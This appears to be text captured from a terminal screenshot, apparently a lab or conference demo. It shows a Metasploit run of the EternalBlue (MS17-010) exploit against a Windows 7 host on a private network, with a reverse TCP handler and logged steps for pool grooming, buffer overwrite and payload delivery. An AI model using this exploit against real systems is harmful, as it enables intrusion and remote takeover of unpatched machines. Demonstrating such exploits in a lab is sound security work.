 Terminal Shell Edit View Window Help
Thu Oct 15 5:23 PM
mchow — defcon@kali: ~ — ssh kali — 136×29
[*] Shutting down Meterpreter...
[*] 192.168.1.203 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.211:4444
[*] 192.168.1.203:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.203:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service
[*] 192.168.1.203:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.203:445 - Connecting to target for exploitation.
[+] 192.168.1.203:445 - Connection established for exploitation.
[+] 192.168.1.203:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.203:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.203:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.203:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.203:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.203:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.203:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.203:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.203:445 - Starting non-paged pool grooming
[+] 192.168.1.203:445 - Sending SMBv2 buffers
[+] 192.168.1.203:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.203:445 - Sending final SMBv2 buffers.
[*] 192.168.1.203:445 - Sending last fragment of exploit packet!
[*] 192.168.1.203:445 - Receiving response from exploit packet
[+] 192.168.1.203:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.203:445 - Sending egg to corrupted connection.
[*] 192.168.1.203:445 - Triggering free of corrupted buffer.
defcon
Password
Windows 7
OCT
15